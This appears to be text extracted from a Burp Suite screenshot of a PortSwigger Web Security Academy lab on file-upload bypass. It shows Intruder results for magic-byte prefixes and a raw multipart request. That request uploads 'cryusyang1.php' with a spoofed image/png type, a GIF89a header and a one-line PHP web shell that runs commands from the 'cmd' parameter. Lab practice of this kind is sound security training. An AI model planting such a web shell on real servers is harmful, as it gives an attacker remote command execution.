 5 GIF89a 200 528 334 The file avatars/cryusyang1.php has been uploaded.<p> Linkfinder (1)
6 GIF87a 200 602 334 The file avatars/cryusyang1.php has been uploaded.<p> Linkfinder (1)
7 42 4D 403 529 347 Linkfinder (1)
Request Response
Pretty Raw Hex \n
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0af5004b03bb7d7380cc9eee00b80019.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Connection: keep-alive
------WebKitFormBoundaryhiumTuGWV9j1ezWw
Content-Disposition: form-data; name="avatar"; filename="cryusyang1.php"
Content-Type: image/png
GIF89a
<?php system($_GET['cmd']); ?>